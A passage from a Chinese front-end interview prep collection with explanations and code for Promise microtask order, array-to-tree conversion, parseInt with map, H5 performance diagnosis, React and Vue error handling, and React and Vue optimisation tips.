promise需要由pending变为fulfilled - 第二拍:
then函数挂载到微任务队列
- 第一拍:
Promise.resolve().then(()=>{ console.log(0) // 返回新的promise实例,慢两拍,所以先下面的2、3才到这里的4 return Promise.resolve(4) // 第一拍:promise需要由pending变为fulfilled }).then((res)=>{ // 第二拍:把then后面的任务放到[微任务队列] console.log(res) }).then(()=>{ console.log(5.5) }) // 模拟慢两拍的情况 /** * Promise.resolve().then(()=>{ // 第一拍:改变状态 const p = Promise.resolve(4) Promise.resolve().then(()=>{ // 第二拍:把then函数挂载上 p.then(res=>console.log(res)) }) }) */ Promise.resolve().then(()=>{ console.log(1) }).then(()=>{ console.log(2) }).then(()=>{ console.log(3) }).then(()=>{ console.log(5) // 执行5 交替执行-在返回第一个Promise.resolve()看有没有then,执行5.5 最后在交替执行下面的6 }).then(()=>{ console.log(6) }) // 结果 0 1 2 3 4 5 5.5 6 - 相当多出一个
# 第133题 把一个数组转换为树
const arr = [
{id:1, name: '部门A', parentId: 0},
{id:2, name: '部门B', parentId: 1},
{id:3, name: '部门C', parentId: 1},
{id:4, name: '部门D', parentId: 2},
{id:5, name: '部门E', parentId: 2},
{id:6, name: '部门F', parentId: 3},
]
树节点
interface ITreeNode {
id:number
name: string
children?: ITreeNode[] // 子节点
}
思路
- 遍历数组
- 每个元素生成
TreeNode - 找到
parentNode,并加入它的children- 如何找到
parentNode- 遍历数组去查找太慢
- 可用一个
Map来维护关系,便于查找
- 如何找到
/**
* @description array to tree
*/
// 数据结构
interface ITreeNode {
id: number
name: string
children?: ITreeNode[]
}
function arr2tree(arr) {
// 用于 id 和 treeNode 的映射
const idToTreeNode = new Map()
let root = null // 返回一棵树 tree rootNode
arr.forEach(item => {
const { id, name, parentId } = item
// 定义 tree node 并加入 map
const treeNode = { id, name }
idToTreeNode.set(id, treeNode)
// 找到 parentNode 并加入到它的 children
const parentNode = idToTreeNode.get(parentId)
if (parentNode) {
if (parentNode.children == null){
parentNode.children = []
}
parentNode.children.push(treeNode) // 把treeNode加入到parentNode下
}
// 找到根节点
if (parentId === 0) {
root = treeNode
}
})
return root
}
const arr = [
{ id: 1, name: '部门A', parentId: 0 }, // 0 代表顶级节点,无父节点
{ id: 2, name: '部门B', parentId: 1 },
{ id: 3, name: '部门C', parentId: 1 },
{ id: 4, name: '部门D', parentId: 2 },
{ id: 5, name: '部门E', parentId: 2 },
{ id: 6, name: '部门F', parentId: 3 },
]
const tree = arr2tree(arr)
console.info(tree)
连环问:把一个树转换为数组
- 思路
- 遍历树节点(广度优先:一层层去遍历,结果是
ABCDEF)而深度优先是(ABDECF) - 将树节点转为
Array Item,push到数组中 - 根据父子关系,找到
Array Item的parentId- 如何找到
parentId- 遍历树查找太慢
- 可用一个
Map来维护关系,便于查找
- 如何找到
- 遍历树节点(广度优先:一层层去遍历,结果是
/**
* @description tree to arr
*/
// 数据结构
interface ITreeNode {
id: number
name: string
children?: ITreeNode[]
}
function tree2arr(root) {
// Map
const nodeToParent = new Map() // 映射当前节点和父节点关系
const arr = []
// 广度优先遍历,queue
const queue = []
queue.unshift(root) // 根节点 入队
while (queue.length > 0) {
const curNode = queue.pop() // 出队
if (curNode == null) break
const { id, name, children = [] } = curNode
// 创建数组 item 并 push
const parentNode = nodeToParent.get(curNode)
const parentId = parentNode?.id || 0
const item = { id, name, parentId }
arr.push(item)
// 子节点入队
children.forEach(child => {
// 映射 parent
nodeToParent.set(child, curNode)
// 入队
queue.unshift(child)
})
}
return arr
}
const obj = {
id: 1,
name: '部门A',
children: [
{
id: 2,
name: '部门B',
children: [
{ id: 4, name: '部门D' },
{ id: 5, name: '部门E' }
]
},
{
id: 3,
name: '部门C',
children: [
{ id: 6, name: '部门F' }
]
}
]
}
const arr = tree2arr(obj)
console.info(arr)
# 第132题 ["1", "2", "3"].map(parseInt) 答案是多少
parseInt(str, radix)
- 解析一个字符串,并返回
10进制整数 - 第一个参数
str,即要解析的字符串 - 第二个参数
radix,基数(进制),范围2-36,以radix进制的规则去解析str字符串。不合法导致解析失败 - 如果没有传
radix- 当
str以0开头,则按照16进制处理 - 当
str以0开头,则按照8进制处理(但是ES5取消了,可能还有一些老的浏览器使用)会按照10进制处理 - 其他情况按照
10进制处理
- 当
eslint会建议parseInt写第二个参数(是因为0开始的那个8进制写法不确定(如078),会按照10进制处理)
答案
// 拆解
const arr = ["1", "2", "3"]
const res = arr.map((item,index,array)=>{
// item: '1', index: 0
// item: '2', index: 1
// item: '3', index: 2
return parseInt(item, index)
// parseInt('1', 0) // 0相当没有传,按照10进制处理返回1 等价于parseInt('1')
// parseInt('2', 1) // NaN 1不符合redix 2-36 的一个范围
// parseInt('3', 2) // 2进制没有3 返回NaN
})
// 答案 [1, NaN, NaN]
# 第131题 工作中遇到过哪些项目难点,是如何解决的
遇到问题要注意积累
- 每个人都会遇到问题,总有几个问题让你头疼
- 日常要注意积累,解决了问题要自己写文章复盘
如果之前没有积累
- 回顾一下半年之内遇到的难题
- 思考当时解决方案,以及解决之后的效果
- 写一篇文章记录一下,答案就有了
答案模板
- 描述问题:背景 + 现象 + 造成的影响
- 问题如何被解决:分析 + 解决
- 自己的成长:学到了什么 + 以后如何避免
一个示例
- 问题:编辑器只能回显JSON格式的数据,而不支持老版本的HTML格式
- 解决:将老版本的HTML反解析成JSON格式即可解决
- 成长:要考虑完整的输入输出 + 考虑旧版本用户 + 参考其他产品
# 第130题 如果一个H5很慢,如何排查性能问题
- 通过前端性能指标分析
- 通过
Performance、lighthouse分析 - 持续跟进,持续优化
前端性能指标
FP(First Paint):首次绘制,即首次绘制任何内容到屏幕上FCP(First Content Paint):首次内容绘制,即首次绘制非空白内容到屏幕上FMP(First Meaning Paint):首次有意义绘制,即首次绘制有意义的内容到屏幕上-已弃用,改用LCPFMP业务指标,没有统一标准
LCP(Largest Contentful Paint):最大内容绘制,即最大的内容绘制到屏幕上TTI(Time to Interactive):可交互时间,即页面加载完成,可以进行交互的时间TBT(Total Blocking Time):总阻塞时间,即页面加载过程中,主线程被占用的时间CLS(Cumulative Layout Shift):累计布局偏移,即页面加载过程中,元素位置发生变化的程度FCP、LCP、TTI、TBT、CLS都是web-vitals库提供的指标DCL(DOM Content Loaded):DOM加载完成,即页面DOM结构加载完成的时间L(Load):页面完全加载完成的时间

通过Chrome Performance分析
打开浏览器无痕模式,点击
Performance > ScreenShot

如果加载很快就会很快就到达FP,在分析FCP、LCP、DCL、L看渲染时间

国内访问GitHub可以看到加载到FP非常慢,但是渲染很快

network > show overview 查看每个资源的加载时间,或者从waterfall查看

使用lighthouse分析

# 通过node使用
npm i lighthouse -g
# 需要稍等一会就分析完毕输出报告
lighthouse https://baidu.com --view --preset=desktop
通过工具就可以识别到问题
- 加载慢?
- 优化服务器硬件配置,使用
CDN - 路由懒加载,大组件异步加载--减少主包体积
- 优化
HTTP缓存策略
- 优化服务器硬件配置,使用
- 渲染慢
- 优化服务端接口(如
Ajax获取数据慢) - 继续分析,优化前端组件内部逻辑(参考
vue、react优化) - 服务端渲染
SSR
- 优化服务端接口(如
性能优化是一个循序渐进的过程,不像bug一次解决。持续跟进统计结果,再逐步分析性能瓶颈,持续优化。可使用第三方统计服务,如百度统计
# 第129题 如何统一监听React组件报错
- ErrorBoundary组件
- 在
react16版本之后,增加了ErrorBoundary组件 - 监听所有
下级组件报错,可降级展示UI - 只监听组件渲染时报错,不监听
DOM事件错误、异步错误ErrorBoundary没有办法监听到点击按钮时候的在click的时候报错- 只能监听组件从一开始渲染到渲染成功这段时间报错,渲染成功后在怎么操作产生的错误就不管了
- 可用
try catch或者window.onerror(二选一)
- 只在
production环境生效(需要打包之后查看效果),dev会直接抛出错误
- 在
- 总结
ErrorBoundary监听组件渲染报错- 事件报错使用
try catch或window.onerror - 异步报错使用
window.onerror
// ErrorBoundary.js
import React from 'react'
class ErrorBoundary extends React.Component {
constructor(props) {
super(props)
this.state = {
error: null // 存储当前的报错信息
}
}
static getDerivedStateFromError(error) {
// 更新 state 使下一次渲染能够显示降级后的 UI
console.info('getDerivedStateFromError...', error)
return { error } // return的信息会等于this.state的信息
}
componentDidCatch(error, errorInfo) {
// 统计上报错误信息
console.info('componentDidCatch...', error, errorInfo)
}
render() {
if (this.state.error) {
// 提示错误
return <h1>报错了</h1>
}
// 没有错误,就渲染子组件
return this.props.children
}
}
// index.js 中使用
import React from 'react';
import ReactDOM from 'react-dom';
import App from './App';
import ErrorBoundary from './ErrorBoundary'
ReactDOM.render(
<React.StrictMode>
<ErrorBoundary>
<App />
</ErrorBoundary>
</React.StrictMode>,
document.getElementById('root')
);
# 第128题 如何统一监听Vue组件报错
- window.onerror
- 全局监听所有
JS错误,包括异步错误 - 但是它是
JS级别的,识别不了Vue组件信息,Vue内部的错误还是用Vue来监听 - 捕捉一些
Vue监听不到的错误
- 全局监听所有
- errorCaptured生命周期
- 监听所有下级组件的错误
- 返回
false会阻止向上传播到window.onerror
- errorHandler配置
Vue全局错误监听,所有组件错误都会汇总到这里- 但
errorCaptured返回false,不会传播到这里 window.onerror和errorHandler互斥,window.onerror不会在被触发,这里都是全局错误监听了
- 异步错误
- 异步回调里的错误,
errorHandler监听不到 - 需要使用
window.onerror
- 异步回调里的错误,
- 总结
- 实际工作中,三者结合使用
promise(promise没有被catch的报错,使用onunhandledrejection监听)和setTimeout异步,vue里面监听不了
window.addEventListener("unhandledrejection", event => { // 捕获 Promise 没有 catch 的错误 console.info('unhandledrejection----', event) }) Promise.reject('错误信息') // .catch(e => console.info(e)) // catch 住了,就不会被 unhandledrejection 捕获errorCaptured监听一些重要的、有风险组件的错误window.onerror和errorCaptured候补全局监听
// main.js
const app = createApp(App)
// 所有组件错误都会汇总到这里
// window.onerror和errorHandler互斥,window.onerror不会在被触发,这里都是全局错误监听了
// 阻止向window.onerror传播
app.config.errorHandler = (error, vm, info) => {
console.info('errorHandler----', error, vm, info)
}
// 在app.vue最上层中监控全局组件
export default {
mounted() {
/**
* msg:错误的信息
* source:哪个文件
* line:行
* column:列
* error:错误的对象
*/
// 可以监听一切js的报错, try...catch 捕获的 error ,无法被 window.onerror 监听到
window.onerror = function (msg, source, line, column, error) {
console.info('window.onerror----', msg, source, line, column, error)
}
// 用addEventListener跟window.onerror效果一样,参数不一样
// window.addEventListener('error', event => {
// console.info('window error', event)
// })
},
errorCaptured: (errInfo, vm, info) => {
console.info('errorCaptured----', errInfo, vm, info)
// 返回false会阻止向上传播到window.onerror
// 返回false会阻止传播到errorHandler
// return false
},
}
// ErrorDemo.vue
export default {
name: 'ErrorDemo',
data() {
return {
num: 100
}
},
methods: {
clickHandler() {
try {
this.num() // 报错
} catch (ex) {
console.error('catch.....', ex)
// try...catch 捕获的 error ,无法被 window.onerror 监听到
}
this.num() // 报错
}
},
mounted() {
// 被errorCaptured捕获
// throw new Error('mounted 报错')
// 异步报错,errorHandler、errorCaptured监听不到,vue对异步报错监听不了,需要使用window.onerror来做
// setTimeout(() => {
// throw new Error('setTimeout 报错')
// }, 1000)
},
}
# 第127题 在实际工作中,你对React做过哪些优化
- 修改CSS模拟v-show
// 原始写法 {!flag && <MyComonent style={{display:'none'}} />} {flag && <MyComonent />} // 模拟v-show {<MyComonent style={{display:flag ? 'block' : 'none'}} />} - 循环使用key
key不要用index
- 使用Flagment或<></>空标签包裹减少多个层级组件的嵌套
- jsx中不要定义函数:
JSX会被频繁执行的// bad // react中的jsx被频繁执行(state更改)应该避免函数被多次新建 <button onClick={()=>{}}>点击</button> // goods function useButton() { const handleClick = ()=>{} return <button onClick={handleClick}>点击</button> } - 使用shouldComponentUpdate
- 判断组件是否需要更新
- 或者使用
React.PureComponent比较props第一层属性 - 函数组件使用
React.memo(comp, fn)包裹function fn(prevProps,nextProps) {// 自己实现对比,像shouldComponentUpdate}
- Hooks缓存数据和函数
useCallback: 缓存回调函数,避免传入的回调每次都是新的函数实例而导致依赖组件重新渲染,具有性能优化的效果useMemo: 用于缓存传入的props,避免依赖的组件每次都重新渲染
- 使用异步组件
import React,{lazy,Suspense} from 'react' const OtherComp = lazy(/**webpackChunkName:'OtherComp'**/ ()=>import('./otherComp')) function MyComp(){ return ( <Suspense fallback={<div>loading...</div>}> <OtherComp /> </Suspense> ) } - 路由懒加载
import React,{lazy,Suspense} from 'react' import {BrowserRouter as Router,Route, Switch} from 'react-router-dom' const Home = lazy(/**webpackChunkName:'h=Home'**/()=>import('./Home')) const List = lazy(/**webpackChunkName:'List'**/()=>import('./List')) const App = ()=>( <Router> <Suspense fallback={<div>loading...</div>}> <Switch> <Route exact path='/' component={Home} /> <Route exact path='/list' component={List} /> </Switch> </Suspense> </Router> ) - 使用SSR:
Next.js
连环问:你在使用React时遇到过哪些坑
自定义组件的名称首字母要大写
// 原生html组件 <input /> // 自定义组件 <Input />JS关键字的冲突
// for改成htmlFor,class改成className <label htmlFor="input-name" className="label"> 用户名 <input id="username" /> </label>JSX数据类型
// correct <Demo flag={true} /> // error <Demo flag="true" />setState不会马上获取最新的结果
- 如需要实时获取结果,在回调函数中获取
setState({count:this.state.count + 1},()=>console.log(this.state.count)}) setState在合成事件和生命周期钩子中,是异步更新的- 在原生事件和
setTimeout中,setState是同步的,可以马上获取更新后的值; - 原因: 原生事件是浏览器本身的实现,与事务流无关,自然是同步;而
setTimeout是放置于定时器线程中延后执行,此时事务流已结束,因此也是同步;
// setState原理模拟 let isBatchingUpdate = true; let queue = []; let state = {number:0}; function setState(newSate){ //state={...state,...newSate} // setState异步更新 if(isBatchingUpdate){ queue.push(newSate); }else{ // setState同步更新 state={...state,...newSate} } } // react事件是合成事件,在合成事件中isBatchingUpdate需要设置为true // 模拟react中事件点击 function handleClick(){ isBatchingUpdate=true; // 批量更新标志 /**我们自己逻辑开始 */ setState({number:state.number+1}); setState({number:state.number+1}); console.log(state); // 0 setState({number:state.number+1}); console.log(state); // 0 /**我们自己逻辑结束 */ state= queue.reduce((newState,action)=>{ return {...newState,...action} },state); } handleClick(); console.log(state); // 1// setState笔试题考察 下面这道题输出什么 class Example extends React.Component { constructor() { super() this.state = { val: 0 } } // componentDidMount中isBatchingUpdate=true setState批量更新 componentDidMount() { this.setState({ val: this.state.val + 1 }) // 添加到queue队列中,等待处理 console.log(this.state.val) // 第 1 次 log this.setState({ val: this.state.val + 1 }) // 添加到queue队列中,等待处理 console.log(this.state.val) // 第 2 次 log setTimeout(() => { // 在原生事件和setTimeout中(isBatchingUpdate=false),setState同步更新,可以马上获取更新后的值 this.setState({ val: this.state.val + 1 }) // 同步更新 console.log(this.state.val) // 第 3 次 log this.setState({ val: this.state.val + 1 }) // 同步更新 console.log(this.state.val) // 第 4 次 log }, 0) } render() { return null } } // 答案:0, 0, 2, 3- 如需要实时获取结果,在回调函数中获取
# 第126题 在实际工作中,你对Vue做过哪些优化
- v-if和v-show
v-if彻底销毁组件v-show使用dispaly切换none- 实际工作中大部分情况下使用
v-if就好,不要过渡优化
- v-for使用key
key不要使用index
- 使用computed缓存
- keep-alive缓存组件
- 频繁切换的组件
tabs - 不要乱用,缓存会占用更多的内存
- 频繁切换的组件
- 异步组件
- 针对体积较大的组件,如编辑器、复杂表格、复杂表单
- 拆包,需要时异步加载,不需要时不加载
- 减少主包体积,首页会加载更快
- 演示
<!-- index.vue --> <template> <Child></Child> </template> <script> import { defineAsyncComponent } from 'vue' export default { name: 'AsyncComponent', components: { // child体积大 异步加载才有意义 // defineAsyncComponent vue3的写法 Child: defineAsyncComponent(() => import(/* webpackChunkName: "async-child" */ './Child.vue')) } } </> <!-- child.vue --> <template> <p>async component child</p> </template> <script> export default { name: 'Child', } </script> - 路由懒加载
- 项目比较大,拆分路由,保证首页先加载
- 演示
const routes = [ { path: '/', name: 'Home', component: Home // 直接加载 }, { path: '/about', name: 'About', // route level code-splitting // this generates a separate chunk (about.[hash].js) for this route // which is lazy-loaded when the route is visited. // 路由懒加载 component: () => import(/* webpackChunkName: "about" */ '../views/About.vue') } ] - 服务端SSR
- 可使用
Nuxt.js - 按需优化,使用
SSR成本比较高
- 可使用
- 实际工作中你遇到积累的业务的优化经验也可以说
连环问:你在使用Vue过程中遇到过哪些坑
- 内存泄露
- 全局变量、全局事件、全局定时器没有销毁
- 自定义事件没有销毁
- Vue2响应式的缺陷(vue3不在有)
data后续新增属性用Vue.setdata删除属性用Vue.deleteVue2并不支持数组下标的响应式。也就是说Vue2检测不到通过下标更改数组的值arr[index] = value
- 路由切换时scroll会重新回到顶部
- 这是
SPA应用的通病,不仅仅是vue - 如,列表页滚动到第二屏,点击详情页,再返回列表页,此时列表页组件会重新渲染回到了第一页
- 解决方案
- 在列表页缓存翻页过的数据和
scrollTop的值 - 当再次返回列表页时,渲染列表组件,执行
scrollTo(xx) - 终极方案:
MPA(多页面) +App WebView(可以打开多个页面不会销毁之前的)
- 在列表页缓存翻页过的数据和
- 这是
- 日常遇到问题记录总结,下次面试就能用到
# 第125题 前端常用的设计模式和使用场景
- 工厂模式
- 用一个工厂函数来创建实例,使用的时候隐藏
new,可在工厂函数中使用new(function factory(a,b,c) {return new Foo()}) - 如
